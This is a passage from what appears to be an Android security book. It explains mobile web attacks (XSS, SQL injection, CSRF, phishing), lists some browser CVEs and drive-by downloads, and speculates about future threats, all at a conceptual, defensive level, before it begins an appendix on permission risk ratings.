

<span id="page-202-1"></span>

# *10.1.1 Cross-Site Scripting*

Cross-Site Scripting (XSS) allows the injection of client-side script into web pages and can be used by attackers to bypass access controls. XSS attacks can result in attackers obtaining the user's session information (such as cookies). They can then use this

information to bypass access controls. [Figure](#page-203-0) 10.4 shows reflected XSS in a vulnerable website accessed through the Android browser.

At the heart of XSS attacks is the fact that untrusted user input is not thoroughly vetted and is used without sanitization/escaping. In the case of XSS, user input is not sanitized for and is then either displayed back to the browser (reflected XSS) or stored (persistent XSS) and viewed later.

Mobile sites are as prone to XSS attacks as their regular counterparts, as mobile HTML sites might have even less controls around validating/sanitizing user input. Treating mobile HTML sites like regular websites and performing proper validation of user input can prevent a site from being vulnerable to XSS attacks.



**Figure 10.4** Example of XSS on Mobile Device

### <span id="page-203-0"></span>*10.1.2 SQL Injection*

SQL injection allows the injection of an SQL query from a client into an application. A successful SQL query (or attack) can provide attackers with sensitive information and enable them to bypass access controls, run administrative commands, and query/update/delete databases.

At the heart of SQL injection attacks is the fact that untrusted user input is directly used in crafting SQL queries without validation. These SQL queries are then executed against the backend database.

Similar to XSS, mobile HTML and WAP sites are prone to SQL injection attacks. Mobile sites might have the same flaws as their desktop counterparts, or, even worse, they might not be performing the validation of user input when accepting inputs through mobile sites. Using parameterized queries or stored procedures can prevent SQL injection attacks.

# *10.1.3 Cross-Site Request Forgery*

A Cross-Site Request Forgery (CSRF, XSRF) attack results in unwanted (unauthorized) commands from a user already authenticated to a website. The website trusts an authenticated user and, therefore, commands coming from him, as well. In CSRF, the website is the victim of the trust in the user, whereas in XSS, the user is the victim of the trust in the server/website.

It is typical for a user to be authenticated to multiple websites on a mobile device. Thus, CSRF attacks are possible, just as they are on desktop/laptop computers. In addition, small interface and UI layouts can disguise CSRF attacks (e.g., an e-mail with a URL link) and trick the user into performing unwanted operations on a website.

## *10.1.4 Phishing*

Phishing attacks target unsuspecting users and trick them into providing sensitive information (e.g., SSN, passwords, credit card numbers, etc.). Through social engineering, attackers trick users to go to legitimate-looking websites and perform certain activities. Users trusting the source for this request (e.g., typically in an e-mail) performs the recommended operation and, in turn, provides an attacker with sensitive data.

As an example, a user gets an e-mail that seems legitimate and looks like it came from his bank. It is requesting the user to change his password due to a recent security breach at the bank. For his convenience, the user is provided with a URL to change his password. On clicking the link, the user is taken a website that looks like the bank's website. The user performs the password-reset operation and, in turn, provides the current password to the attacker.

Such attacks are even more difficult for users to recognize on mobile devices. Due to small UI real estate, users can't really read the entire URL that they are viewing. If they are being redirected to a website, they would not be able to tell it easily on a mobile device. Differences between legitimate and fake websites are not easy to distinguish on a small UI screen of mobile devices. If URLs are disguised (e.g., tiny URL) or if these are URLs that are sent through a Short Message Service (SMS) message (tiny URL via SMS), it is even more difficult to distinguish between legitimate and fake requests. Many users (even ones who are aware of such attacks) can be tricked into going through with an attack. As mentioned in the previous chapter, Quick Response (QR) codes can also be used for such attacks.

### **10.2 Mobile Browser Security**

In this section, we review recent browser vulnerabilities on Android platforms, as well as drive-by-download attacks.

### *10.2.1 Browser Vulnerabilities*

As of the writing of this chapter, there are  $\sim 200+$  Common Vulnerabilities and

Exposures (CVEs) related to the Android platform (search [cve.mitre.org](http://cve.mitre.org) for "android"). Of these, many are related to browsers (either built-in browsers or downloadable browsers, such as Firefox). [Table](#page-205-0) 10.2 describes the following CVEs: CVE 2008-7298, CVE 2010-1807, CVE 2010-4804, CVE 2011-2357, and CVE 2012-3979, as well as their descriptions, as depicted on the NIST website ([http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE\)](http://web.nvd.nist.gov/view/vuln/detail?vulnId%3DCVE).

CVE 2008-7298 can result in attackers modifying or deleting cookies; CVE 2010-1807 can allow attackers to execute arbitrary code or cause application crashes; CVE 2010- 4804 could cause information leakage on an SD Card; CVE 2011-2357 can cause an XSS attack; and CVE 2012-3979 can cause code execution. If we look at computer browser vulnerabilities, we see that vulnerabilities found on mobile browsers are of a similar nature. Often, mobile application development does not follow established Security Development Lifecycle (SDL) processes, and they are treated as "plug-ins" or applications with lesser relevance. This can result in one or more controls (e.g., threat modeling, static and dynamic analysis, penetration testing, code review) not being applied to mobile application development.

| Vulnerability    | Description                                                              |
|------------------|--------------------------------------------------------------------------|
|                  | The Android browser in Android cannot properly restrict modifications    |
| <b>CVE 2008-</b> | to cookies established in HTTPS sessions, which allows man-in-the-       |
| 17298            | middle attackers to overwrite or delete arbitrary cookies via a Set-     |
|                  | Cookie header in an HTTP response. This is due to the lack of the HTTP   |
|                  | <b>Strict Transport Security (HSTS) enforcement</b>                      |
|                  | WebKit in Apple Safari 4.x before 4.1.2 and 5.x before 5.0.2; Android    |
| <b>CVE 2010-</b> | before 2.2; and webkitgtk before 1.2.6. Does not properly validate       |
| 1807             | floating-point data, which allows remote attackers to execute arbitrary  |
|                  | code or cause a denial of service (application crash) via a crafted HTML |
|                  | document, related to nonstandard NaN representation                      |
|                  | The Android browser in Android before 2.3.4 allows remote attackers to   |
| <b>CVE 2010-</b> | obtain SD card contents via crafted content:// URIs, related to $(1)$    |
| 4804             | BrowserActivity.java and (2) BrowserSettings.java in                     |
|                  | com/android/browser/                                                     |
|                  | Cross-application scripting vulnerability in the Browser URL loading     |
|                  | functionality in Android 2.3.4 and 3.1 allows local applications to      |
|                  |                                                                          |

<span id="page-205-0"></span>**Table 10.2 – Examples of Browser-Related Vulnerabilities of Android Devices**



*Source:* [http://web.nvd.nist.gov/view/vuln/detail?vulnId=CVE](http://web.nvd.nist.gov/view/vuln/detail?vulnId%3DCVE) (vulnerability descriptions from NVD list).

#### *Drive-by Downloads*

Drive-by downloads have been an issue with computers for some time. However, we are starting to see them as an emerging threat on mobile devices, as well. A drive-by download is basically malware that gets downloaded and often installed when a user visits an infected website.

Recently, we saw the first drive-by download malware for Android (named "NonCompatible"). When visiting an infected website, the browser could download this malware file. However, it can't install itself without user intervention. In addition, installation from non-trusted sources needs to be enabled for the user to install this malware. An attacker can disguise such a download by renaming it as a popular Android application or updates to Android itself. Users are willing to install such files without much thought and, thus, end up infecting their devices with malware.

As long as "side loading" and installation of applications from "non-trusted" sources is disabled, such malware should not be able to impact Android devices.

### **10.3 The Future Landscape**

Thus far, we have covered vulnerabilities that have been widely exploited or can be exploited today. In this section, we talk about possible attacks on Android devices in the near future. Note that these attacks cannot be executed by amateurs and would require planning, execution, and resources probably available to organized crime, state, and intelligence agencies. Although scenarios in this section seem futuristic, in reality, they are very possible and for the future, quite probable. We now present the following scenarios—using a phone as a spying/tracking device, controlling corporate networks

and other devices through mobile devices, and exploiting Near Field Communication (NFC) on mobile devices.

# *10.3.1 The Phone as a Spying/Tracking Device*

Imagine exploiting vulnerabilities on an Android device or application and gaining full access to a phone. Rooted Android phones are most vulnerable to these kinds of attacks. One can potentially turn a phone into a tracking and spying device. Consider the following functionalities that can be potentially exploited: the camera and photos, GPS co-ordinates, the microphone, e-mail and chat information, social media information (location of restaurants, places of interest), medical information (e.g., hospital and clinics visited, doctors searched or met), medicines looked up through the device, and so forth.

One could argue that an exploited smartphone could be the best tracker/spy that one can get, as it will provide you with every little bit of information to piece together the daily routines of users and people around them. A user not aware of such a compromise would carry it willingly and so would a malicious user who is intentionally using the device as a tracking/spying mechanism. Smartphones are preferred devices for organized crime, criminals, terrorists, and law enforcement agencies alike. Given the things you can accomplish using these devices, they can also be a great tool for law enforcement. All of this should raise concerns for a typical user in terms of security and privacy.

## *10.3.2 Controlling Corporate Networks and Other Devices through Mobile Devices*

Exploiting vulnerabilities on mobile applications or the Android platform itself can lead to other security concerns. Besides being a corporate espionage tool, it can be used to launch attacks against corporate resources and even control corporate information systems.

As we have already seen, corporations do not really control Android devices purchased and owned by users. Most companies do not require the hardening of these devices to the extent that they should. The patching of applications and platforms is not something that security administrators always control in a BYOD world. All of this has very significant implications for information resources in a corporate environment. The fact that these devices are not covered by typical security controls (e.g., security scans, patching, incident response) adds to the risk. Rooted devices can expose not only the user but also the environment to security attacks. With all kind of applications available on Android (e.g., Wireshark), as well as the possibly of writing custom applications to launch security attacks, one can imagine the headaches security professionals will have dealing with these devices in their environments. In a different scenario, more and more home appliances and systems are controlled through mobile devices. A vulnerable or exploited Android device can be used to attack these appliances and devices.

### *10.3.3 Mobile Wallets and NFC*

We briefly covered NFC in [Chapter](#page-142-0) 7 and discussed Google Wallet vulnerability. Increasingly, retailers and banks are looking to use NFC for processing payments. Although still in its infancy, concerns have been raised about privacy and security issues using NFC for mobile wallet functionality. In addition to concerns around secure NFC applications, there are other issues with such a mechanism, such as eavesdropping, interception, and loss of control. NFC is essentially a radio communication, and it is possible to eavesdrop on communication, if in range. NFC is limited in range compared to Radio-Frequency Identification (RFID), although it is possible to amplify this using an antenna. Assuming that communication is secure (encrypted), it is still possible to perform traffic analysis. Another issue is the possibility of a lost/stolen phone, in which case all of the user's bank and credit card information can be at risk (including corporate cards). Although users might be eager to adopt this feature, they often do so without having an understanding of the risk or best practices they need to follow.

NFC is not only used for payment processing. The recently launched Samsung Galaxy S III uses NFC to transfer contents from one device to another, seamlessly, by placing the devices back-to-back. Although this is a user-friendly feature, it can have serious implications for security, including data security. Imagine that data can be directly sent to devices that are even beyond the control of security administrators.

## **10.4 Summary**

In this chapter, we reviewed mobile HTML security (including WAP). We covered typical attacks possible on mobile websites. We then walked through browser vulnerabilities and drive-by downloads. We then covered possible advanced attacks through mobile devices.

# **Appendix A**

In [Chapter](#page-76-0) 4, we discussed Manifest permissions that are requested by applications for performing operations such as accessing the Internet, sending SMS messages, and so forth. We have rated these permissions based on their security implications. Permission to access SMS messages or install packages is rated higher in terms of security implications (severity) than permission to access battery statistics. The table below shows the assigned score and severity/risk rating.



Table A.1 comprises a comprehensive list of Android "Manifest Permissions." It contains a description as well as the risk rating assigned to each permission listed.













